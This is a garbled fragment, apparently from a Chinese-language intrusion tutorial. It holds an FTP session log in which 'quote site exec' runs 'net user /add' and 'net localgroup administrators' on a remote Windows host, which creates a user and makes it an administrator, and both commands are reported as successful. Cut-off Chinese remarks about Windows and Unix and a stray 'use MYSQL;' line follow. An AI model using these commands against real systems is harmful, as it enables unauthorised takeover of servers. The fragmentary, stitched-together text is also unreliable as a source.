 > quote site exec "net user /add"
EXEC command successful (TID=33).
> quote site exec "net localgroup administrators /ad
EXEC command successful (TID=33).
>
图14
3.以上主要是针对Windows系统的,对UNIX和Lin
单说几句。
use MYSQL;